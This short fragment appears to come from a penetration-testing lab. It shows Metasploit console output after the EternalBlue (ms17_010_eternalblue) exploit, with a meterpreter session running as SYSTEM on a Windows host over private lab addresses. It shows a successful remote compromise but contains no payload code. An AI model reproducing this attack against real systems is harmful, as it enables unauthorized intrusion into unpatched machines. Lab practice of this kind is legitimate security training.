 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ HETEAM 10.0.2.19:4444 -> 10.0.2.101:49162 (10.0.2.101)
msf6 exploit(windows/smb/ms17_010_eternalblue) >